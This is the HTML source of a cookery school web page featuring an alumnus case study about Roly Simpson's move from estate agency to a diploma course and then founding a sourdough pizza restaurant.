#FFFFFF}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#5976b1!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #5176b6;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lusitana, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lusitana, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lusitana, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Georgia,Times,"Times New Roman",serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #5877b2;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #768e46;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #768e46;}.shop-page-title.featured-title .title-bg{background-image: url(https://entcs.co.uk/wp-content/uploads/2018/04/banner1.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #5176b6}.absolute-footer, html{background-color: #FFFFFF}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.form-flat input:not([type="submit"]), .form-flat textarea, .form-flat select {background-color: rgba(0, 0, 0, 0.0);box-shadow: none;border-color: rgba(0, 0, 0, 0.09);color: currentColor !important;border-radius: 0px}.product-info p.stock {font-size: 1em;}.page-title-inner {position: relative;padding-top: 20px;min-height: 200px;}.swpm-login-form-register-link {display: none;}.is-small, .is-small.button {font-size: 1em;}img.card-brand-logo{Visibility:hidden;}span.widget-title {font-size: 1em;font-weight: 600;color: white;}.widget>ul>li, ul.menu>li {list-style: none;margin: 0;text-align: left;color: white;}span.widget-title {font-size: 1em;font-weight: 600;color: white;}.recent-blog-posts a {display: block;line-height: 1.2;margin-bottom: 6px;color: white;}div.wpforms-container-full .wpforms-form input, div.wpforms-container-full .wpforms-form label, div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form button, div.wpforms-container-full .wpforms-form textarea {margin: 0;border: 0;padding: 0;display: inline-block;vertical-align: middle;background: none;height: auto;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;color: white!important;}div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {background-color: #9E9E9E!important;border: 1px solid #ddd;color: #333!important;font-size: 1em;font-family: inherit;padding: 10px 15px;}img.card-brand-logo {Visibility: hidden !important;}div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea {background-color: #fff;box-sizing: border-box;border-radius: 2px;color: #333 !important;}.panel-cal {padding: 0 0px;display: none;background-color: white;overflow: hidden;margin-left: -0.8em;}table.dataTable>tbody>tr>th, table.dataTable>tbody>tr>tdSpecificity: (0,1,4) {padding: 8px 7px;}.accordion-title {border-top: 1px solid #ddd;display: block;font-size: 110%;padding: .6em 2.3em;background-color: #5975b1;position: relative;transition: border .2s ease-out, background-color .3s;}a.plain {color: rgb(255 255 255);transition: color .3s, opacity .3s, transform .3s;}.accordion-title.active {background-color: #505050;border-color: #5a6d8b;color: #ffffff;font-weight: 700;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin */
@font-face {
  font-family: 'Lusitana';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://entcs.co.uk/wp-content/fonts/lusitana/CSR84z9ShvucWzsMKyhdTOI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://entcs.co.uk/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://entcs.co.uk/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script src="/wp-content/themes/flatsome/assets/js/chunk.woocommerce.js"></script></head>

<body class="case-study-template-default single single-case-study postid-1576 theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJ34KFM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/entcs" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/ent_cookeryschool/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/ENTCS" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:info@entcs.co.uk" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/school/entcs/" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650 menu-item-design-default"><a href="https://entcs.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187 menu-item-design-default"><a href="https://entcs.co.uk/work-with-us/" class="nav-top-link">Work with us</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345 menu-item-design-default"><a href="https://entcs.co.uk/case-studies/" class="nav-top-link">Case Studies</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 menu-item-design-default"><a href="https://entcs.co.uk/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344 menu-item-design-default"><a href="https://entcs.co.uk/recipes/" class="nav-top-link">Recipes</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798 menu-item-design-default"><a href="https://entcs.co.uk/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
			
						<li class="">
			  <a href="tel:+44 (0)131 226 4314" class="tooltip" title="+44 (0)131 226 4314">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>+44 (0)131 226 4314</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="html header-button-1">
	<div class="header-button">
		<a href="https://entcs.co.uk/course-login/" class="button plain is-link"  style="border-radius:99px;">
    <span>Course Login</span>
  </a>
	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/entcs" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/ent_cookeryschool/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/ENTCS" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:info@entcs.co.uk" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/school/entcs/" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li>
<li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
			
						<li class="">
			  <a href="tel:+44 (0)131 226 4314" class="tooltip" title="+44 (0)131 226 4314">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>+44 (0)131 226 4314</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="html header-button-1">
	<div class="header-button">
		<a href="https://entcs.co.uk/course-login/" class="button plain is-link"  style="border-radius:99px;">
    <span>Course Login</span>
  </a>
	</div>
</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://entcs.co.uk/" title="Edinburgh New Town Cookery School" rel="home">
		<img width="278" height="104" src="https://entcs.co.uk/wp-content/uploads/2018/04/entcs-logo.jpg" class="header_logo header-logo" alt="Edinburgh New Town Cookery School"/><img  width="278" height="104" src="https://entcs.co.uk/wp-content/uploads/2018/04/entcs-logo.jpg" class="header-logo-dark" alt="Edinburgh New Town Cookery School"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://entcs.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://entcs.co.uk/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://entcs.co.uk/basket/" class="header-cart-link is-small" title="Basket" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://entcs.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://entcs.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://entcs.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-34760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34760 menu-item-design-default"><a href="https://entcs.co.uk/" class="nav-top-link">Home</a></li>
<li id="menu-item-34746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34746 menu-item-design-default has-dropdown"><a href="https://entcs.co.uk/professional-cookery-courses/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Professional Cookery Courses<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34710"><a href="https://entcs.co.uk/diploma-in-professional-cookery/">Diploma in Professional Cookery</a></li>
	<li id="menu-item-34713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34713"><a href="https://entcs.co.uk/introductory-award-in-cookery-skills/">Introductory Award in Cookery Skills</a></li>
	<li id="menu-item-34720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34720"><a href="https://entcs.co.uk/intermediate-certificate-in-practical-cookery/">Intermediate Certificate in Practical Cookery</a></li>
	<li id="menu-item-34723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34723"><a href="https://entcs.co.uk/visits-and-tasters/">Visits &#038; Tasters</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://entcs.co.uk/international-student-cookery-courses/">International Students</a></li>
</ul>
</li>
<li id="menu-item-34707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34707 menu-item-design-default has-dropdown"><a href="https://entcs.co.uk/cookery-courses/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Classes &#038; Experiences<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34733"><a href="https://entcs.co.uk/one-day-cookery-classes/">Evening, Half &#038; One Day Cookery Classes</a></li>
	<li id="menu-item-38551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38551"><a href="https://entcs.co.uk/valentines-at-edinburgh-new-town-cookery-school/">Valentine’s Gifts &#038; Classes</a></li>
	<li id="menu-item-34734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34734"><a href="https://entcs.co.uk/short-cookery-courses/">One &#038; Two Week Courses</a></li>
	<li id="menu-item-34736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34736"><a href="https://entcs.co.uk/getting-ready-for-university/">Getting Ready for University</a></li>
	<li id="menu-item-34737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34737"><a href="https://entcs.co.uk/gap-year-courses-2/">Gap Year Courses</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34738"><a href="https://entcs.co.uk/cookery-courses-children-teenagers/">Children and Teenagers Courses</a></li>
	<li id="menu-item-35062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35062"><a href="https://entcs.co.uk/other-events/">Events &#038; Experiences</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676 menu-item-design-default"><a href="https://entcs.co.uk/course-calendar/" class="nav-top-link">Course Calendar</a></li>
<li id="menu-item-34724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34724 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Private Events &#038; Venue Hire<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34727"><a href="https://entcs.co.uk/venue-hire/">Venue Hire</a></li>
	<li id="menu-item-34728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34728"><a href="https://entcs.co.uk/corporate-events/">Private Events &#038; Experiences</a></li>
</ul>
</li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2918 menu-item-design-default has-dropdown"><a href="https://entcs.co.uk/gift-vouchers-2/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gift Vouchers<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-37105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37105"><a href="https://entcs.skchase.com/vouchers">View Gift Vouchers</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper single-cs">
	
<div class="row align-center">
	<div class="large-10 col layout-cs">
	
	


<article id="post-1576" class="post-1576 case-study type-case-study status-publish has-post-thumbnail hentry">
	<div class="article-inner  cs-single">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"></h6><h1 class="entry-title">Roly Simpson</h1><div class="entry-divider is-divider small"></div>
	</div><!-- .entry-header -->

			<div class="entry-image relative">

			<a href="https://entcs.co.uk/case-study/roly-simpson/">
    <img width="356" height="520" src="https://entcs.co.uk/wp-content/uploads/2018/07/Roly.png" class="attachment-large size-large wp-post-image" alt="Roly by east PIZZAS" decoding="async" fetchpriority="high" srcset="https://entcs.co.uk/wp-content/uploads/2018/07/Roly.png 356w, https://entcs.co.uk/wp-content/uploads/2018/07/Roly-274x400.png 274w" sizes="(max-width: 356px) 100vw, 356px" /></a>
			<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
		</div><!-- .entry-image -->
	</header><!-- post-header -->
		<div class="entry-content single-page cs-content-single">

    <!-- display the image for the case study -->
    <img src="https://entcs.co.uk/wp-content/uploads/2018/07/Roly.png" alt="Roly Simpson" class="case-study-content-img" />

	<p>Roly had a 12 year career in estate agency prior to coming to Edinburgh New Town Cookery School to undertake our <a href="https://entcs.co.uk/product-category/practical-cookery-diploma/">6 Month Diploma Course</a>.</p>
<p>He completed the course in early September 2016 and has been working in a central Edinburgh cafe since then. He then set up his own supper club and bespoke catering business called <a href="http://www.toastedradish.com/" target="_blank" rel="noopener noreferrer">Toasted Radish </a> cooking for dinner parties and other events in the Edinburgh area. From this grew a partnership with another ENTCS alumnus, Robert Marshall. Between them they set up <a href="https://www.eastpizzas.com/">east PIZZAS</a> in 7 Commercial Street, Leith. A Scottish sourdough pizza restaurant focusing on local and organic produce. They opened a second east PIZZAS in Morningside in 2019.</p>
<p>We asked Roly about his time at ENTCS and what felt he had learnt whilst on the course:</p>
<p>In my early teens I inherited a battered 1st edition of Elizabeth David’s French Provincial Cooking from my Grandmother. It sounds very clichéd but reading the recipes it felt as if a whole new world had been opened up and I can’t to this day roast a pepper without thinking about Elizabeth David. This was my ‘gateway drug’ to Richard Olney, Simon Hopkinson, Patience Gray, The River Café books and a love of everything food based.</p>
<p>I was 33 when I joined the cook school and had left behind a 12 year career in estate agency.</p>
<p>Initially I was intensely nervous about losing the security that my career provided me, but I was surprised at the way I adapted and the welcoming nature of the culinary world. I undertook stages in two of Edinburgh’s top Michelin starred restaurant kitchens and worked for a number of leading caterers whilst on the course.</p>
<p>Without a doubt geography played a big role in where I wanted to train but I also wanted to find a course that had the same passion for cookery I did.</p>
<p>The course is well structured being based over an intense six months. Having bills to pay there was a limited amount of time I could have spent in full time education and I was far more attracted to this course over others that are less intense but spread out over a longer time period.</p>
<p>I had always very much focused on savoury foods. The course really inspired me and gave me the confidence to tackle complicated sweet dishes and making a Dobos Torte was a real highlight, as was making my own personal favourite, Battenberg cake.</p>
<p>It’s easy to think you know everything about cooking having read all the books and watched all the television programmes.</p>
<p>What I found most useful about the course was being able to ask the staff at the cook school all those questions I had pondered previously whilst I cooked from a recipe at home. This inspired me to think more creatively and not be confined by what a recipe said. So my inspiration came from a true understanding of method and technique learnt at the cook school, which allowed me to create my own recipes.</p>
<p>To anyone thinking of taking the course I would say go for it! I wish I could say something a little more insightful but enrolling at ENTCS has been one of my best decisions.</p>
<h3>To read more case studies, make sure to visit <a href="https://entcs.co.uk/case-studies/" target="_blank" rel="noopener noreferrer">our Case Studies page</a>. Don&#8217;t forget to check out <a href="https://entcs.co.uk/professional-cookery-courses/" target="_blank" rel="noopener noreferrer">our professional courses</a> as well!</h3>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Roly%20Simpson - https://entcs.co.uk/case-study/roly-simpson/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://entcs.co.uk/case-study/roly-simpson/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://entcs.co.uk/case-study/roly-simpson/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Roly%20Simpson&body=Check%20this%20out%3A%20https%3A%2F%2Fentcs.co.uk%2Fcase-study%2Froly-simpson%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://entcs.co.uk/case-study/roly-simpson/&media=https://entcs.co.uk/wp-content/uploads/2018/07/Roly.png&description=Roly%20Simpson" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://entcs.co.uk/case-study/roly-simpson/&title=Roly%20Simpson" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-1576 -->




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div> <!-- .large-9 -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1880339081">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1218616600">


	<div id="col-2032770635" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-4166801014" class="text">
		

